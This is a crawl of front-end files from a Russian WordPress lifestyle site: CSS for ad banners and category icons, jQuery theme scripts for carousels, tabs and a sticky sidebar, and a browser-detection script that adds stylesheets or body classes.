@media (min-width: 1200px) and (max-width: 1350px){
	.page-post-content,
	.site-breadcrumbs{
		padding: 0px 0px 0px 50px;
	}
}


/* ADS */







/*мелкий баннер*/
#content_rb_12868{
	display: block;
}
/*средний баннер*/
#content_rb_3882{
	display: none;
}
/*большой баннер*/
#content_rb_37492{
	display: none;
}

#content_rb_12985 > div > div {
	height: auto !important;
}


@media (min-width: 1051px) and (min-height: 611px){
	#content_rb_12868,
	#content_rb_37492{
		display: none !important;
	}
	#content_rb_3882{
		display: block !important;
	}
}


@media screen and (min-width: 1599px){
	#content_rb_12868,
	#content_rb_3882{
		display: none !important;
	}
	#content_rb_37492{
		display: block !important;
	}
}







@media screen and (max-width:580px){
	.comment-respond .row-line {
		display: -webkit-flex;
		display: -moz-flex;
		display: -ms-flex;
		display: -o-flex;
		display: flex;
		flex-direction: column;
	}

	.comment-form-author,.comment-form-email {
		width: 100%;
	}

	.comment-form-email {
		margin-bottom: 18px!important;
	}
}

@media screen and (max-width:450px){

	.last-news-wrap .col-3 {
	    width: 100%;
	}

	.big-post .last-news img {
	    width: 62%!important;
	}

.interesting {

	display: -webkit-flex;
	display: -moz-flex;
	display: -ms-flex;
	display: -o-flex;
	display: flex;
	-ms-align-items: center;
	align-items: center;
	padding: 5px 18px;
	width: 100%;
	background: rgba(238,231,245,1);
background: -moz-linear-gradient(left, rgba(238,231,245,1) 0%, rgba(238,231,245,1) 43%, rgba(238,231,245,1) 47%, rgba(249,231,241,1) 74%, rgba(249,231,241,1) 100%);
background: -webkit-gradient(left top, right top, color-stop(0%, rgba(238,231,245,1)), color-stop(43%, rgba(238,231,245,1)), color-stop(47%, rgba(238,231,245,1)), color-stop(74%, rgba(249,231,241,1)), color-stop(100%, rgba(249,231,241,1)));
background: -webkit-linear-gradient(left, rgba(238,231,245,1) 0%, rgba(238,231,245,1) 43%, rgba(238,231,245,1) 47%, rgba(249,231,241,1) 74%, rgba(249,231,241,1) 100%);
background: -o-linear-gradient(left, rgba(238,231,245,1) 0%, rgba(238,231,245,1) 43%, rgba(238,231,245,1) 47%, rgba(249,231,241,1) 74%, rgba(249,231,241,1) 100%);
background: -ms-linear-gradient(left, rgba(238,231,245,1) 0%, rgba(238,231,245,1) 43%, rgba(238,231,245,1) 47%, rgba(249,231,241,1) 74%, rgba(249,231,241,1) 100%);
background: linear-gradient(to right, rgba(238,231,245,1) 0%, rgba(238,231,245,1) 43%, rgba(238,231,245,1) 47%, rgba(249,231,241,1) 74%, rgba(249,231,241,1) 100%);
filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#eee7f5', endColorstr='#f9e7f1', GradientType=1 );
}

.recepts {
	display: -webkit-flex;
	display: -moz-flex;
	display: -ms-flex;
	display: -o-flex;
	display: flex;
	background: rgba(238,231,245,1);
background: -moz-linear-gradient(left, rgba(238,231,245,1) 0%, rgba(238,231,245,1) 43%, rgba(238,231,245,1) 47%, rgba(249,231,241,1) 74%, rgba(249,231,241,1) 100%);
background: -webkit-gradient(left top, right top, color-stop(0%, rgba(238,231,245,1)), color-stop(43%, rgba(238,231,245,1)), color-stop(47%, rgba(238,231,245,1)), color-stop(74%, rgba(249,231,241,1)), color-stop(100%, rgba(249,231,241,1)));
background: -webkit-linear-gradient(left, rgba(238,231,245,1) 0%, rgba(238,231,245,1) 43%, rgba(238,231,245,1) 47%, rgba(249,231,241,1) 74%, rgba(249,231,241,1) 100%);
background: -o-linear-gradient(left, rgba(238,231,245,1) 0%, rgba(238,231,245,1) 43%, rgba(238,231,245,1) 47%, rgba(249,231,241,1) 74%, rgba(249,231,241,1) 100%);
background: -ms-linear-gradient(left, rgba(238,231,245,1) 0%, rgba(238,231,245,1) 43%, rgba(238,231,245,1) 47%, rgba(249,231,241,1) 74%, rgba(249,231,241,1) 100%);
background: linear-gradient(to right, rgba(238,231,245,1) 0%, rgba(238,231,245,1) 43%, rgba(238,231,245,1) 47%, rgba(249,231,241,1) 74%, rgba(249,231,241,1) 100%);
filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#eee7f5', endColorstr='#f9e7f1', GradientType=1 );
padding: 15px;
}

.cat-img {
	width: 38px;
	height: 38px;
	display: block;
	margin-right: 10px;
}
.recepts__img {
	background: url(images/tavolo.png) no-repeat center center;
}

.repair-img {
	background: url(images/repairs.png) no-repeat center center;
}

.house-img {
	background: url(images/blue-warning.png) no-repeat center center;
}

.work-img {
	background: url(images/rus-work.png) no-repeat center center;
}

.fitness-img {
	background: url(images/rus-fitness.png) no-repeat center center;
}

.divination-img {
	background: url(images/rus-divination.png) no-repeat center center;
}

.religion-img {
	background: url(images/rus-religion.png) no-repeat center center;
}

.heart-img {
	background: url(images/rus-heart.png) no-repeat center center;
}

.fashion-img {
	background: url(images/rus-fashion.png) no-repeat center center;
}

.childs-img {
	background: url(images/rus-childs.png) no-repeat center center;
}

.health-img {
	background: url(images/rus-health.png) no-repeat center center;
}

.events-img {
	background: url(images/rus-events.png) no-repeat center center;
}

.hobby1-img {
	background: url(images/rus-flowers.png) no-repeat center center;
}

.hobby2-img  {
	background: url(images/rus-handmake.png) no-repeat center center;
}

.show1-img {
	background: url(images/rus-madhouse.png) no-repeat center center;
}

.show2-img {
	background: url(images/rus-stars.png) no-repeat center center;
}

.show3-img {
	background: url(images/rus-news.png) no-repeat center center;
}

.recepts__title a {
	color: #452B70;
	font-weight: bold;
	text-decoration: underline;
}

.recepts__title a:hover {
	text-decoration: none;
}

.interesting__title::before {
	content: '';
	background: url(images/like.png) no-repeat center center;
	display: inline-block;
	width: 35px;
	height: 35px;
	vertical-align: middle;
	margin-right: 10px;
}

.interesting__title {
	display: flex;
    margin-right: 10px;
    align-items: center;
	text-transform: uppercase;
	font-weight: bold;
	font-size: 16px;
	color: #424D5A;
}

.interesting__text a {
	color: #FF004D;
	text-decoration: underline;
}

.interesting__text a:hover {
	text-decoration: none;
}


/* ADS end */

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://diwis.ru/wp-content/themes/diwis/js/mainscript.js
body_size: 2457
content:
jQuery(document).ready(function($){
	$('.trend-posts .owl-carousel').owlCarousel({
			loop:true,
			mouseDrag: false,
			margin:15,
			navText:["",""],
			nav:true,
			responsive:{
					0:{
							items:1,
					},
					600:{
							items:3,
					},
					1000:{
							items:4,
							mouseDrag: false,
					}
			}
	});
	
	$( function() {
		$( "#tabs,#tabs-n2" ).tabs();
	 });
	
	$('header .fa-bars').click(function(){
		$(this).next().slideToggle(400);
	});
	
	//table width fix
	$(".page-post-content table").each(function(){
		el = $(this);
		el.removeAttr("width").removeAttr("style");
		el.wrap('<div style="overflow-x:auto;width:100%;"></div>');
		el.find("td").removeAttr("width");
		el.find("th").removeAttr("width");
	});
	
}); // end document ready


    jQuery(document).ready(function($) {
        var u = {
                direction: "vertical"
            },
            t, r, i;
        if (stbUserOptions.mode != "js") {
            t = stbUserOptions.cssOptions;

            function f($) {
                return n.toggleClass("stb-hidden").toggleClass("stb-visible"), !1
            }
            $(".stb-tool").bind("click", function() {
                var s = n(this).attr("id").split("-"),
                    i = s[2],
                    r = n("#stb-container-" + i),
                    e = n("#stb-body-box-" + i),
                    o = n("#stb-toolimg-" + i);
                return r.hasClass("stb-visible") ? (e.hide("blind", u, 500, function() {
                    f(r)
                }), o.attr({
                    src: t.imgShow,
                    title: t.strShow
                })) : (e.show("blind", u, 500, function() {
                    f(r)
                }), o.attr({
                    src: t.imgHide,
                    title: t.strHide
                })), !1
            })
        }
        stbUserOptions.mode != "css" && (r = stbUserOptions.jsOptions, i = stbUserOptions.styles, $.each(i, function(n, t) {
            t.stype != "system" ? stbThemes.register(t.slug, t.jsStyle) : stbThemes.update(t.slug, t.jsStyle)
        }), $.each(i, function(t, i) {
            $(".stb-level-0.stb-" + i.slug + "-box ").stb(i.slug, r)
        }), $.each(i, function(t, i) {
            $(".stb-level-1.stb-" + i.slug + "-box ").stb(i.slug, r)
        }), $("li a[href^=#tab]").click(function() {
            $($(this).attr("href") + " .stb-body").stbRedraw()
        }))
    })


function q2w3_sidebar_init() {
    for (var a = 0; a < q2w3_sidebar_options.length; a++) q2w3_sidebar(q2w3_sidebar_options[a]);
    jQuery(window).on("resize", function() {
        for (var a = 0; a < q2w3_sidebar_options.length; a++) q2w3_sidebar(q2w3_sidebar_options[a])
    });
    var b = function() {
        for (var a = ["WebKit", "Moz", "O", "Ms", ""], b = 0; b < a.length; b++)
            if (a[b] + "MutationObserver" in window) return window[a[b] + "MutationObserver"];
        return !1
    }();
    if (0 == q2w3_sidebar_options[0].disable_mo_api && b) {
        q2w3Refresh = !1;
        var c = new b(function(a) {
            a.forEach(function(a) {
                q2w3_exclude_mutations_array(q2w3_sidebar_options).indexOf(a.target.id) == -1 && a.target.className.indexOf("q2w3-fixed-widget-container") == -1 && (q2w3Refresh = !0)
            })
        });
        c.observe(document.body, {
            childList: !0,
            attributes: !0,
            attributeFilter: ["style", "class"],
            subtree: !0
        }), setInterval(function() {
            if (q2w3Refresh) {
                for (var a = 0; a < q2w3_sidebar_options.length; a++) q2w3_sidebar(q2w3_sidebar_options[a]);
                q2w3Refresh = !1
            }
        }, 300)
    } else console.log("MutationObserver not supported or disabled!"), q2w3_sidebar_options[0].refresh_interval > 0 && setInterval(function() {
        for (var a = 0; a < q2w3_sidebar_options.length; a++) q2w3_sidebar(q2w3_sidebar_options[a])
    }, q2w3_sidebar_options[0].refresh_interval)
}

function q2w3_exclude_mutations_array(a) {
    for (var b = new Array, c = 0; c < a.length; c++)
        if (a[c].widgets.length > 0)
            for (var d = 0; d < a[c].widgets.length; d++) b.push(a[c].widgets[d]), b.push(a[c].widgets[d] + "_clone");
    return b
}

function q2w3_sidebar(a) {
    function b() {}

    function j(b) {
        var c = b.offset_top - b.fixed_margin_top,
            f = e - a.margin_bottom;
        a.stop_id && jQuery("#" + a.stop_id).length && (f = jQuery("#" + a.stop_id).offset().top - a.margin_bottom);
        var g;
        g = a.width_inherit ? "inherit" : b.obj.css("width");
        var h = !1,
            i = !1,
            j = !1;
        jQuery(window).on("scroll." + a.sidebar, function(e) {
            if (jQuery(window).width() <= a.screen_max_width || jQuery(window).height() <= a.screen_max_height) j || (b.obj.css("position", ""), b.obj.css("top", ""), b.obj.css("bottom", ""), b.obj.css("width", ""), b.obj.css("margin", ""), b.obj.css("padding", ""), widget_obj.parent().css("height", ""), jQuery("#" + b.clone_id).length > 0 && jQuery("#" + b.clone_id).remove(), j = !0, h = !1, i = !1);
            else {
                var k = jQuery(this).scrollTop();
                k + b.fixed_margin_bottom >= f ? (i || (b.obj.css("position", "fixed"), b.obj.css("top", ""), b.obj.css("width", g), jQuery("#" + b.clone_id).length <= 0 && b.obj.before(b.clone), i = !0, h = !1, j = !1), b.obj.css("bottom", k + d + b.next_widgets_height - f)) : k >= c ? h || (b.obj.css("position", "fixed"), b.obj.css("top", b.fixed_margin_top), b.obj.css("bottom", ""), b.obj.css("width", g), jQuery("#" + b.clone_id).length <= 0 && b.obj.before(b.clone), h = !0, i = !1, j = !1) : j || (b.obj.css("position", ""), b.obj.css("top", ""), b.obj.css("bottom", ""), b.obj.css("width", ""), jQuery("#" + b.clone_id).length > 0 && jQuery("#" + b.clone_id).remove(), j = !0, h = !1, i = !1)
            }
        }).trigger("scroll." + a.sidebar)
    }
    if (!a) return !1;
    if (!a.widgets) return !1;
    if (a.widgets.length < 1) return !1;
    a.sidebar || (a.sidebar = "q2w3-default-sidebar");
    var c = new Array,
        d = jQuery(window).height(),
        e = jQuery(document).height(),
        f = a.margin_top;
    jQuery("#wpadminbar").length && (f = a.margin_top + jQuery("#wpadminbar").height()), jQuery(".q2w3-widget-clone-" + a.sidebar).remove();
    for (var g = 0; g < a.widgets.length; g++) widget_obj = jQuery("#" + a.widgets[g]), widget_obj.css("position", ""), widget_obj.attr("id") ? (c[g] = new b, c[g].obj = widget_obj, c[g].clone = widget_obj.clone(), c[g].clone.children().remove(), c[g].clone_id = widget_obj.attr("id") + "_clone", c[g].clone.addClass("q2w3-widget-clone-" + a.sidebar), c[g].clone.attr("id", c[g].clone_id), c[g].clone.css("height", widget_obj.height()), c[g].clone.css("visibility", "hidden"), c[g].offset_top = widget_obj.offset().top, c[g].fixed_margin_top = f, c[g].height = widget_obj.outerHeight(!0), c[g].fixed_margin_bottom = f + c[g].height, f += c[g].height) : c[g] = !1;
    for (var i, h = 0, g = c.length - 1; g >= 0; g--) c[g] && (c[g].next_widgets_height = h, c[g].fixed_margin_bottom += h, h += c[g].height, i || (i = widget_obj.parent(), i.addClass("q2w3-fixed-widget-container"), i.css("height", ""), i.height(i.height())));
    jQuery(window).off("scroll." + a.sidebar);
    for (var g = 0; g < c.length; g++) c[g] && j(c[g])
}
"undefined" != typeof q2w3_sidebar_options && q2w3_sidebar_options.length > 0 ? window.jQuery ? q2w3_sidebar_options[0].window_load_hook ? jQuery(window).load(q2w3_sidebar_init()) : jQuery(document).ready(q2w3_sidebar_init()) : console.log("jQuery is not loaded!") : console.log("q2w3_sidebar_options not found!");

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://diwis.ru/wp-content/themes/diwis/js/browser.js
body_size: 495
content:
function browser_name($){
      var browser_id = navigator.userAgent;    
      // перечень условий
    if (browser_id.search(/Chrome/) != -1) return 'Google Chrome';
    if (browser_id.search(/Firefox/) != -1) return 'Firefox';
    if (browser_id.search(/Opera/) != -1) return 'Opera';
    if (browser_id.search(/Safari/) != -1) return 'Safari';
    if (browser_id.search(/MSIE/) != -1) return 'Internet Explorer';
    
    return 'Не определен';
}

var browser = browser_name();// даелее проверям если браузер Google Chrome то выводим соответствующий фрагмент кода при помощи document.write
	if (browser=="Google Chrome") {
		    jQuery('body').addClass('Chrome');
		   
	}
	
	//и так для каждого браузера
	else if (browser=="Firefox") {
		    $('body').addClass('Firefox');
	}
	
	else if (browser=="Safari") {
		    document.write('<link rel="stylesheet" href="/wp-content/themes/diwis/css/safari.css" />');
	}
	
	else if (browser=="Internet Explorer") {
		    document.write('<link rel="stylesheet" href="IE.css" />');
	}
	
	else if (browser=="Opera") {
		    $('body').addClass('Opera');
	}
	
	else{
		 document.write('<center><h2>Хм! Какой то непонятный браузер</h2></center>');
	}